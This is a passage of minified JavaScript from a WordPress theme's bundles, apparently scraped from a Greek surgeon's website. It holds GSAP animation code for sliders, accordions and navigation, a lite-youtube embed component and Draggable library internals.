0===t.dataset.open||"false"===t.dataset.open?(r.p8.set(t,{display:"block"}),r.p8.to(t,{height:"auto",opacity:1,duration:.6,ease:"power0.out"}),r.p8.to(e.currentTarget.querySelector("svg"),{rotation:0}),t.dataset.open="true"):(r.p8.to(t,{height:0,opacity:0,duration:.6,ease:"power0.out"}),r.p8.to(e.currentTarget.querySelector("svg"),{rotation:90}),r.p8.set(t,{display:"none"}),t.dataset.open="false"),console.log(t)}function w(e){const t=e.currentTarget,o=t.nextElementSibling,n=t.querySelector("svg");void 0===o.dataset.open||"false"===o.dataset.open?(r.ZP.to(o,{duration:.9,height:"auto",ease:"power1.easeOut"}),r.ZP.to(n,{rotation:180}),o.dataset.open="true"):(r.ZP.to(o,{duration:.9,height:0,ease:"power1.easeOut"}),r.ZP.to(n,{rotation:0}),o.dataset.open="false")}var E=o(354),S=o(603);function A(){const e=r.ZP.utils.toArray(document.querySelectorAll(".condition-callout-grid"));let t=0;e.forEach((function(e){t<e.offsetHeight&&(t=e.offsetHeight)}));for(let o=0;o<e.length;o++){if(r.ZP.set(e[o],{height:t+50}),0===o)continue;r.ZP.set(e[o],{yPercent:-100*o});const n=r.ZP.utils.toArray(e[o].querySelectorAll(".callout-box"));r.ZP.set(n,{xPercent:100,autoAlpha:0})}const o=r.ZP.utils.toArray(document.querySelectorAll(".condition-grid-menu-item"));function n(e){const t=e.currentTarget,o=document.querySelector(".condition-grid-menu-item.active"),n=o.dataset.group;if(t===o)return null;o.classList.remove("active"),t.classList.add("active"),o.previousElementSibling.querySelector("svg").classList.add("hidden"),t.previousElementSibling.querySelector("svg").classList.remove("hidden"),document.querySelector("[data-group-items='"+n+"']").classList.add("pointer-events-none");const i=document.querySelector("[data-group-items='"+t.dataset.group+"']");r.ZP.set(i,{display:"flex"}),i.classList.remove("pointer-events-none");const a=r.ZP.utils.toArray(document.querySelectorAll("[data-group-items='"+n+"'] .callout-box")),s=r.ZP.utils.toArray(document.querySelectorAll("[data-group-items='"+t.dataset.group+"'] .callout-box"));r.ZP.set(s,{display:"flex",pointerEvents:"auto"}),r.ZP.to(a,{xPercent:100,stagger:.1,duration:.2,autoAlpha:0,ease:"power4.easeOut"}),r.ZP.to(s,{xPercent:0,stagger:.1,duration:.2,autoAlpha:1,delay:1,ease:"power4.easeIn"}),r.ZP.set(a,{pointerEvents:"none"})}o.length>1&&o.forEach((function(e){e.addEventListener("click",n)}))}o(960);const b=async e=>{c("xsm","(max-width: 635px)"),c("sm","(min-width: 640px)  and (max-width: 767px)"),c("md","(min-width: 768px)  and (max-width: 1023px)"),c("lg","(min-width: 1024px) and (max-width: 1279px)"),c("xl","(min-width: 1280px) and (max-width: 1535px"),c("2xl","(min-width: 1536px)"),l(),function(){switch(u()){case"xsm":case"sm":case"md":!function(){r.p8.registerPlugin(g.W),r.p8.set(v,{xPercent:-100,opacity:0,display:"flex"}),y.addEventListener("click",x);const e=r.p8.utils.toArray(".nav-primary-mobile .sub-menu");r.p8.utils.toArray(".nav-primary-mobile .menu-item-has-children").forEach((function(e){e.firstChild.insertAdjacentHTML("afterend",'<a class="ml-auto w-8 toggle-sub-menu" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 407.437 407.437" class="w-4 h-4 fill-current justify-end ml-auto stroke-current text-gunmetal">\n   <path d="m386.258 91.567-182.54 181.945L21.179 91.567 0 112.815 203.718 315.87l203.719-203.055z"/>\n</svg></a>');const t=e.querySelectorAll(":scope > a"),o=document.createElement("div");o.classList.add("flex","flex-row","items-center"),r.p8.utils.toArray(t).map((e=>o.appendChild(e))),e.prepend(o),e.querySelector(":scope>div .toggle-sub-menu").addEventListener("click",Z)})),r.p8.set(e,{height:0,opacity:0}),r.p8.set(".nav-primary-mobile svg",{rotation:90})}();break;default:r.p8.registerPlugin(i.i)}}(),document.getElementById("conditions-template")&&(u(),r.ZP.registerPlugin(i.i,a.L),m.forEach((function(e){const t=document.querySelector(".target-"+e.id);e.addEventListener("click",(function(){r.ZP.to(window,{duration:1,scrollTo:{y:t,offsetY:50}});const e=document.getElementById("target-"+e.id);p(e)}))})),d.forEach((function(e){i.i.create({trigger:e,onEnter:function(){p(e)},onEnterBack:function(){p(e)}})}))),document.getElementById("main-slider")&&function(){r.ZP.registerPlugin(E._,S.FB);var e=document.querySelectorAll(".slide"),t=document.querySelector("#prevButton"),o=document.querySelector("#nextButton"),n=r.ZP.utils.wrap(0,1),i=e.length;r.ZP.set(e,{xPercent:e=>100*e});var a=r.ZP.utils.wrap(-100,100*(i-1)),s=r.ZP.delayedCall(8,(function(){p.isPressed||p.isDragging||p.isThrowing?s.restart(!0):g(-1)})),c=r.ZP.to(e,{xPercent:"+="+100*i,duration:1,ease:"none",paused:!0,repeat:-1,modifiers:{xPercent:a}}),l=document.createElement("div"),u=r.ZP.to({},{}),d=0,m=0,p=new E._(l,{trigger:".slides-container",inertia:!0,onPress:function(){s.restart(!0),u.kill(),this.update()},onDrag:f,onThrowUpdate:f,snap:{x:y}});function g(e){s.restart(!0),u.kill();var t=y(r.ZP.getProperty(l,"x")+e*d);u=r.ZP.to(l,{x:t,duration:3,onUpdate:f})}function f(){c.progress(n(r.ZP.getProperty(l,"x")/m))}function y(e){return r.ZP.utils.snap(d,e)}function h(){var t=r.ZP.getProperty(l,"x")/m||0;d=e[0].offsetWidth,m=d*i,r.ZP.set(l,{x:t*m}),g(0),u.progress(1)}h(),window.addEventListener("resize",h),t.addEventListener("click",(function(){g(1)})),o.addEventListener("click",(function(){g(-1)}))}(),document.getElementById("main-slider-v2")&&function(){const e=document.getElementById("main-slider-v2"),t=e.dataset.duration,o=e.dataset.transitionDuration,n=r.ZP.utils.toArray(document.querySelectorAll(".slidev2")),i=r.ZP.timeline({paused:!0,repeat:-1});n.forEach((function(e){const n=e.querySelector(".slider-v2-contetn-wrapper"),a=r.ZP.utils.toArray(n.children);i.to(e,{autoAlpha:1,duration:o,ease:"Power2.easeIn"}),i.fromTo(a,{x:150},{x:0,autoAlpha:1,stagger:.3,duration:1,ease:"Power4.easeOut"},"-="+o/4),i.to(e,{autoAlpha:0,duration:o,delay:t},"+="+o/2)})),i.play(),r.ZP.utils.wrap(0,n.length)}(),document.querySelectorAll(".video-carousel").length>0&&function(){r.ZP.registerPlugin(E._,S.FB);var e=document.querySelectorAll(".video-slide"),t=document.querySelector("#videoPrevButton"),o=document.querySelector("#videoNextButton"),n=r.ZP.utils.wrap(0,1),i=e.length;r.ZP.set(e,{xPercent:e=>100*e});var a=r.ZP.utils.wrap(-100,100*(i-1)),s=r.ZP.to(e,{xPercent:"+="+100*i,duration:1,ease:"none",paused:!0,repeat:-1,modifiers:{xPercent:a}}),c=document.createElement("div"),l=r.ZP.to({},{}),u=0,d=0;function m(e){l.kill();var t=g(r.ZP.getProperty(c,"x")+e*u);l=r.ZP.to(c,{x:t,duration:1.2,onUpdate:p})}function p(){s.progress(n(r.ZP.getProperty(c,"x")/d))}function g(e){return r.ZP.utils.snap(u,e)}function f(){var t=r.ZP.getProperty(c,"x")/d||0;u=e[0].offsetWidth,d=u*i,r.ZP.set(c,{x:t*d}),m(0),l.progress(1)}new E._(c,{trigger:".video-slides-container",inertia:!0,onPress:function(){l.kill(),this.update()},onDrag:p,onThrowUpdate:p,snap:{x:g}}),f(),window.addEventListener("resize",f),t.addEventListener("click",(function(){m(1)})),o.addEventListener("click",(function(){m(-1)}))}(),document.querySelectorAll(".accordion-container").length>0&&function(){r.ZP.set(".accordion-content",{visibility:0});const e=r.ZP.utils.toArray(document.querySelectorAll(".accordion-title"));console.log(e),e.forEach((function(e){e.addEventListener("click",w)}))}(),document.querySelectorAll(".condition-callout-grid").length>0&&function(){switch(u()){case"xsm":case"sm":case"md":!function(){r.ZP.registerPlugin(E._,S.FB);const e=document.getElementById("mobile-tabbed-navigation-wrapper"),t=document.querySelector(".mobile-tabbed-navigation"),o=r.ZP.utils.toArray(t.children),n=r.ZP.utils.toArray(document.querySelectorAll(".condition-menu-item")),i=r.ZP.utils.toArray(document.querySelectorAll(".condition-callout-list"));t.style.width="4000px";let a=0;o.forEach((function(e){a+=e.offsetWidth+32})),t.style.width=a+"px",n.forEach((function(e){e.addEventListener("click",c)}));let s=0;function c(e){const t=e.currentTarget,o=document.querySelector(".condition-menu-item.active");o.classList.remove("active"),t.classList.add("active");const n=document.querySelector("[data-group-mobile-items='"+o.dataset.mobileGroup+"']"),i=document.querySelector("[data-group-mobile-items='"+t.dataset.mobileGroup+"']");r.ZP.to(n,{autoAlpha:0,duration:.4}),r.ZP.to(i,{x:10,autoAlpha:1,duration:.4})}i.forEach((function(e){"0"!==e.dataset.groupMobileItems&&(r.ZP.set(e,{autoAlpha:0}),e.classList.remove("hidden"),s<e.offsetHeight&&(s=e.offsetHeight))})),r.ZP.set(".condition-list-wrapper",{height:s+50}),r.ZP.set(".condition-callout-list",{position:"absolute",top:0,left:0}),new E._(e,{bounds:{minX:10,maxX:200-a},type:"x",onPress:()=>{console.log("pressed")}})}();break;case"xl":case"2xl":A();default:A()}}(),e&&console.error(e)};(0,n.Z)(b)},201:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[575,546],(()=>(t(130),t(201)))),e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/546.694c60.js
body_size: 171050
content:
/*! For license information please see 546.694c60.js.LICENSE.txt */
"use strict";(self.webpackChunksage=self.webpackChunksage||[]).push([[546],{960:(t,e,n)=>{class r extends HTMLElement{constructor(){super(),this.isIframeLoaded=!1,this.setupDom()}static get observedAttributes(){return["videoid","playlistid"]}connectedCallback(){this.addEventListener("pointerover",r.warmConnections,{once:!0}),this.addEventListener("click",(()=>this.addIframe()))}get videoId(){return encodeURIComponent(this.getAttribute("videoid")||"")}set videoId(t){this.setAttribute("videoid",t)}get playlistId(){return encodeURIComponent(this.getAttribute("playlistid")||"")}set playlistId(t){this.setAttribute("playlistid",t)}get videoTitle(){return this.getAttribute("videotitle")||"Video"}set videoTitle(t){this.setAttribute("videotitle",t)}get videoPlay(){return this.getAttribute("videoPlay")||"Play"}set videoPlay(t){this.setAttribute("videoPlay",t)}get videoStartAt(){return this.getAttribute("videoStartAt")||"0"}get autoLoad(){return this.hasAttribute("autoload")}get noCookie(){return this.hasAttribute("nocookie")}get posterQuality(){return this.getAttribute("posterquality")||"hqdefault"}get posterLoading(){return this.getAttribute("posterloading")||"lazy"}get params(){return`start=${this.videoStartAt}&${this.getAttribute("params")}`}set params(t){this.setAttribute("params",t)}setupDom(){const t=this.attachShadow({mode:"open"});t.innerHTML='\n      <style>\n        :host {\n          contain: content;\n          display: block;\n          position: relative;\n          width: 100%;\n          padding-bottom: calc(100% / (16 / 9));\n          --lyt-animation: all 0.2s cubic-bezier(0, 0, 0.2, 1);\n          --lyt-play-btn-default: #212121;\n          --lyt-play-btn-hover: #f00;\n        }\n\n        @media (max-width: 40em) {\n          :host([short]) {\n            padding-bottom: calc(100% / (9 / 16));\n          }\n        }\n\n        #frame, #fallbackPlaceholder, iframe {\n          position: absolute;\n          width: 100%;\n          height: 100%;\n          left: 0;\n        }\n\n        #frame {\n          cursor: pointer;\n        }\n\n        #fallbackPlaceholder {\n          object-fit: cover;\n        }\n\n        #frame::before {\n          content: \'\';\n          display: block;\n          position: absolute;\n          top: 0;\n          background-image: linear-gradient(180deg, #111 -20%, transparent 90%);\n          height: 60px;\n          width: 100%;\n          transition: var(--lyt-animation);\n          z-index: 1;\n        }\n\n        #playButton {\n          width: 70px;\n          height: 46px;\n          background-color: var(--lyt-play-btn-hover);\n          z-index: 1;\n          opacity: 0.8;\n          border-radius: 14%;\n          transition: var(--lyt-animation);\n          border: 0;\n        }\n\n        #frame:hover > #playButton {\n          background-color: var(--lyt-play-btn-hover);\n          opacity: 1;\n        }\n\n        #playButton:before {\n          content: \'\';\n          border-style: solid;\n          border-width: 11px 0 11px 19px;\n          border-color: transparent transparent transparent #fff;\n        }\n\n        #playButton,\n        #playButton:before {\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          transform: translate3d(-50%, -50%, 0);\n          cursor: inherit;\n        }\n\n        /* Post-click styles */\n        .activated {\n          cursor: unset;\n        }\n\n        #frame.activated::before,\n        #frame.activated > #playButton {\n          display: none;\n        }\n      </style>\n      <div id="frame">\n        <picture>\n          <source id="webpPlaceholder" type="image/webp">\n          <source id="jpegPlaceholder" type="image/jpeg">\n          <img id="fallbackPlaceholder" referrerpolicy="origin" loading="lazy">\n        </picture>\n        <button id="playButton"></button>\n      </div>\n    ',this.domRefFrame=t.querySelector("#frame"),this.domRefImg={fallback:t.querySelector("#fallbackPlaceholder"),webp:t.querySelector("#webpPlaceholder"),jpeg:t.querySelector("#jpegPlaceholder")},this.domRefPlayButton=t.querySelector("#playButton")}setupComponent(){this.initImagePlaceholder(),this.domRefPlayButton.setAttribute("aria-label",`${this.videoPlay}: ${this.videoTitle}`),this.setAttribute("title",`${this.videoPlay}: ${this.videoTitle}`),(this.autoLoad||this.isYouTubeShort())&&this.initIntersectionObserver()}attributeChangedCallback(t,e,n){switch(t){case"videoid":case"playlistid":case"videoTitle":case"videoPlay":e!==n&&(this.setupComponent(),this.domRefFrame.classList.contains("activated")&&(this.domRefFrame.classList.remove("activated"),this.shadowRoot.querySelector("iframe").remove(),this.isIframeLoaded=!1))}}addIframe(t=!1){if(!this.isIframeLoaded){let e=t?0:1;const n=this.noCookie?"-nocookie":"";let r;r=this.playlistId?`?listType=playlist&list=${this.playlistId}&`:`${this.videoId}?`,this.isYouTubeShort()&&(this.params=`loop=1&mute=1&modestbranding=1&playsinline=1&rel=0&enablejsapi=1&playlist=${this.videoId}`,e=1);const i=`\n<iframe frameborder="0"\n  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen\n  src="https://www.youtube${n}.com/embed/${r}autoplay=${e}&${this.params}"\n></iframe>`;this.domRefFrame.insertAdjacentHTML("beforeend",i),this.domRefFrame.classList.add("activated"),this.isIframeLoaded=!0,this.attemptShortAutoPlay(),this.dispatchEvent(new CustomEvent("liteYoutubeIframeLoaded",{detail:{videoId:this.videoId},bubbles:!0,cancelable:!0}))}}initImagePlaceholder(){r.addPrefetch("preconnect","https://i.ytimg.com/");const t=`https://i.ytimg.com/vi_webp/${this.videoId}/${this.posterQuality}.webp`,e=`https://i.ytimg.com/vi/${this.videoId}/${this.posterQuality}.jpg`;this.domRefImg.fallback.loading=this.posterLoading,this.domRefImg.webp.srcset=t,this.domRefImg.jpeg.srcset=e,this.domRefImg.fallback.src=e,this.domRefImg.fallback.setAttribute("aria-label",`${this.videoPlay}: ${this.videoTitle}`),this.domRefImg?.fallback?.setAttribute("alt",`${this.videoPlay}: ${this.videoTitle}`)}initIntersectionObserver(){new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&!this.isIframeLoaded&&(r.warmConnections(),this.addIframe(!0),e.unobserve(this))}))}),{root:null,rootMargin:"0px",threshold:0}).observe(this)}attemptShortAutoPlay(){this.isYouTubeShort()&&setTimeout((()=>{this.shadowRoot.querySelector("iframe")?.contentWindow?.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}),2e3)}isYouTubeShort(){return""===this.getAttribute("short")&&window.matchMedia("(max-width: 40em)").matches}static addPrefetch(t,e){const n=document.createElement("link");n.rel=t,n.href=e,n.crossOrigin="true",document.head.append(n)}static warmConnections(){r.isPreconnected||(r.addPrefetch("preconnect","https://s.ytimg.com"),r.addPrefetch("preconnect","https://www.youtube.com"),r.addPrefetch("preconnect","https://www.google.com"),r.addPrefetch("preconnect","https://googleads.g.doubleclick.net"),r.addPrefetch("preconnect","https://static.doubleclick.net"),r.isPreconnected=!0)}}r.isPreconnected=!1,customElements.define("lite-youtube",r)},354:(t,e,n)=>{n.d(e,{_:()=>Wt});var r,i,o,a,s,l,u,c,h,f="transform",p=f+"Origin",d=function(t){var e=t.ownerDocument||t;!(f in t.style)&&"msTransform"in t.style&&(p=(f="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(i=window,u=new b,e){r=e,o=e.documentElement,a=e.body,(c=r.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),s=e.createElement("div");a.appendChild(n),n.appendChild(s),n.style.position="static",n.style[f]="translate3d(0,0,1px)",h=s.offsetParent!==n,a.removeChild(n)}return e},g=[],m=[],v=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},_=function t(e){return"fixed"===i.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)},y=function t(e,n){if(e.parentNode&&(r||d(e))){var i=v(e),o=i?i.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",a=i?n?"rect":"g":"div",u=2!==n?0:100,c=3===n?100:0,h="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",f=r.createElementNS?r.createElementNS(o.replace(/^https/,"http"),a):r.createElement(a);return n&&(i?(l||(l=t(e)),f.setAttribute("width",.01),f.setAttribute("height",.01),f.setAttribute("transform","translate("+u+","+c+")"),l.appendChild(f)):(s||((s=t(e)).style.cssText=h),f.style.cssText=h+"width:0.1px;height:0.1px;top:"+c+"px;left:"+u+"px",s.appendChild(f))),f}throw"Need document and parent."},x=function(t,e,n,r,i,o,a){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=a,t},b=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),x(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,a=t*r-e*n||1e-10;return x(this,r/a,-e/a,-n/a,t/a,(n*o-r*i)/a,-(t*o-e*i)/a)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,a=this.f,s=t.a,l=t.c,u=t.b,c=t.d,h=t.e,f=t.f;return x(this,s*e+u*r,s*n+u*i,l*e+c*r,l*n+c*i,o+h*e+f*r,a+h*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,a=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&a===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,a=this.c,s=this.d,l=this.e,u=this.f;return e.x=n*i+r*a+l||0,e.y=n*o+r*s+u||0,e},t}();function w(t,e,n,x){if(!t||!t.parentNode||(r||d(t)).documentElement===t)return new b;var w=function(t){for(var e,n;t&&t!==a;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),T=v(t)?g:m,M=function(t,e){var n,r,o,a,d,_,x=v(t),w=t===x,T=x?g:m,M=t.parentNode;if(t===i)return t;if(T.length||T.push(y(t,1),y(t,2),y(t,3)),n=x?l:s,x)w?(o=function(t){var e,n=t.getCTM();return n||(e=t.style[f],t.style[f]="none",t.appendChild(c),n=c.getCTM(),t.removeChild(c),e?t.style[f]=e:t.style.removeProperty(f.replace(/([A-Z])/g,"-$1").toLowerCase())),n||u.clone()}(t),a=-o.e/o.a,d=-o.f/o.d,r=u):t.getBBox?(o=t.getBBox(),a=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new b,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:u).a*o.x+r.c*o.y,d=r.b*o.x+r.d*o.y):(r=new b,a=d=0),e&&"g"===t.tagName.toLowerCase()&&(a=d=0),(w?x:M).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+a)+","+(r.f+d)+")");else{if(a=d=0,h)for(r=t.offsetParent,o=t;o&&(o=o.parentNode)&&o!==r&&o.parentNode;)(i.getComputedStyle(o)[f]+"").length>4&&(a=o.offsetLeft,d=o.offsetTop,o=0);if("absolute"!==(_=i.getComputedStyle(t)).position&&"fixed"!==_.position)for(r=t.offsetParent;M&&M!==r;)a+=M.scrollLeft||0,d+=M.scrollTop||0,M=M.parentNode;(o=n.style).top=t.offsetTop-d+"px",o.left=t.offsetLeft-a+"px",o[f]=_[f],o[p]=_[p],o.position="fixed"===_.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n}(t,n),k=T[0].getBoundingClientRect(),P=T[1].getBoundingClientRect(),S=T[2].getBoundingClientRect(),C=M.parentNode,A=!x&&_(t),E=new b((P.left-k.left)/100,(P.top-k.top)/100,(S.left-k.left)/100,(S.top-k.top)/100,k.left+(A?0:i.pageXOffset||r.scrollLeft||o.scrollLeft||a.scrollLeft||0),k.top+(A?0:i.pageYOffset||r.scrollTop||o.scrollTop||a.scrollTop||0));if(C.removeChild(M),w)for(k=w.length;k--;)(P=w[k]).scaleX=P.scaleY=0,P.renderTransform(1,P);return e?E.inverse():E}var T,M,k,P,S,C,A,E,O,D,R,L,Y,I,X,N,F,z,B,H,W,V=function(){return"undefined"!=typeof window},q=function(){return T||V()&&(T=window.gsap)&&T.registerPlugin&&T},U=function(t){return"function"==typeof t},j=function(t){return"object"==typeof t},G=function(t){return void 0===t},$=function(){return!1},K="transform",Q="transformOrigin",Z=function(t){return Math.round(1e4*t)/1e4},J=Array.isArray,tt=function(t,e){var n=k.createElementNS?k.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):k.createElement(t);return n.style?n:k.createElement(t)},et=180/Math.PI,nt=1e20,rt=new b,it=Date.now||function(){return(new Date).getTime()},ot=[],at={},st=0,lt=/^(?:a|input|textarea|button|select)$/i,ut=0,ct={},ht={},ft=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},pt=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty("touch-action"),(r=e[i].children)&&r.length&&t(r,n)},dt=function(){return ot.forEach((function(t){return t()}))},gt=function(){return!ot.length&&T.ticker.remove(dt)},mt=function(t){for(var e=ot.length;e--;)ot[e]===t&&ot.splice(e,1);T.to(gt,{overwrite:!0,delay:15,duration:0,onComplete:gt,data:"_draggable"})},vt=function(t,e,n,r){if(t.addEventListener){var i=Y[e];r=r||(R?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},_t=function(t,e,n){if(t.removeEventListener){var r=Y[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},yt=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},xt=function t(e){X=e.touches&&I<e.touches.length,_t(e.target,"touchend",t)},bt=function(t){X=t.touches&&I<t.touches.length,vt(t.target,"touchend",xt)},wt=function(t){return M.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Tt=function(t){return M.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},Mt=function t(e,n){vt(e,"scroll",n),Pt(e.parentNode)||t(e.parentNode,n)},kt=function t(e,n){_t(e,"scroll",n),Pt(e.parentNode)||t(e.parentNode,n)},Pt=function(t){return!(t&&t!==P&&9!==t.nodeType&&t!==k.body&&t!==M&&t.nodeType&&t.parentNode)},St=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return Math.max(0,Pt(t)?Math.max(P[r],S[r])-(M["inner"+n]||P[i]||S[i]):t[r]-t[i])},Ct=function t(e,n){var r=St(e,"x"),i=St(e,"y");Pt(e)?e=ht:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},At=function(t,e,n){var r=t.style;r&&(G(r[e])&&(e=O(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,"-$1").toLowerCase()):r[e]=n)},Et=function(t){return M.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},Ot={},Dt=function(t){if(t===M)return Ot.left=Ot.top=0,Ot.width=Ot.right=P.clientWidth||t.innerWidth||S.clientWidth||0,Ot.height=Ot.bottom=(t.innerHeight||0)-20<P.clientHeight?P.clientHeight:t.innerHeight||S.clientHeight||0,Ot;var e=t.ownerDocument||k,n=G(t.pageX)?t.nodeType||G(t.left)||G(t.top)?D(t)[0].getBoundingClientRect():t:{left:t.pageX-Tt(e),top:t.pageY-wt(e),right:t.pageX-Tt(e)+1,bottom:t.pageY-wt(e)+1};return G(n.right)&&!G(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):G(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},Rt=function(t,e,n){var r,i=t.vars,o=i[n],a=t._listeners[e];return U(o)&&(r=o.apply(i.callbackScope||t,i[n+"Params"]||[t.pointerEvent])),a&&!1===t.dispatchEvent(e)&&(r=!1),r},Lt=function(t,e){var n,r,i,o=D(t)[0];return o.nodeType||o===M?It(o,e):G(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},Yt={},It=function(t,e){e=D(e)[0];var n,r,i,o,a,s,l,u,c,h,f,p,d,g=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||k;if(t===M)i=wt(m),r=(n=Tt(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===M||G(e))return t.getBoundingClientRect();n=i=0,g?(f=(h=t.getBBox()).width,p=h.height):(t.viewBox&&(h=t.viewBox.baseVal)&&(n=h.x||0,i=h.y||0,f=h.width,p=h.height),f||(h="border-box"===(d=Et(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(h?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(h?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(s=(a=w(e,!0).multiply(w(t))).apply({x:n,y:i}),l=a.apply({x:r,y:i}),u=a.apply({x:r,y:o}),c=a.apply({x:n,y:o}),{left:n=Math.min(s.x,l.x,u.x,c.x),top:i=Math.min(s.y,l.y,u.y,c.y),width:Math.max(s.x,l.x,u.x,c.x)-n,height:Math.max(s.y,l.y,u.y,c.y)-i})},Xt=function(t,e,n,r,i,o){var a,s,l,u={};if(e)if(1!==i&&e instanceof Array){if(u.end=a=[],l=e.length,j(e[0]))for(s=0;s<l;s++)a[s]=ft(e[s],i);else for(s=0;s<l;s++)a[s]=e[s]*i;n+=1.1,r-=1.1}else U(e)?u.end=function(n){var r,o,a=e.call(t,n);if(1!==i)if(j(a)){for(o in r={},a)r[o]=a[o]*i;a=r}else a*=i;return a}:u.end=e;return(n||0===n)&&(u.max=n),(r||0===r)&&(u.min=r),o&&(u.velocity=0),u},Nt=function t(e){var n;return!(!e||!e.getAttribute||e===S)&&(!("true"!==(n=e.getAttribute("data-clickable"))&&("false"===n||!e.onclick&&!lt.test(e.nodeName+"")&&"true"!==e.getAttribute("contentEditable")))||t(e.parentNode))},Ft=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:$,T.set(n,{lazy:!0,userSelect:e?"text":"none"})},zt=function t(e){return"fixed"===Et(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)},Bt=function(t,e){t=T.utils.toArray(t)[0],e=e||{};var n,r,i,o,a,s,l=document.createElement("div"),u=l.style,c=t.firstChild,h=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,m=t.scrollHeight,v=0,_=0,y=0;H&&!1!==e.force3D?(a="translate3d(",s="px,0px)"):K&&(a="translate(",s="px)"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,T.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>_?(f=n-_|0,n=_):f=0,(f||o)&&(this._skip||(u[K]=a+-f+"px,"+-h+s),f+v>=0&&(u.paddingRight=f+v+"px")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+h);var i=t.scrollTop-p,o=h;if((i>2||i<-2)&&!r)return p=t.scrollTop,T.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(h=n-.5|0,n=0):n>y?(h=n-y|0,n=y):h=0,(h||o)&&(this._skip||(u[K]=a+-f+"px,"+-h+s)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return y},this.maxScrollLeft=function(){return 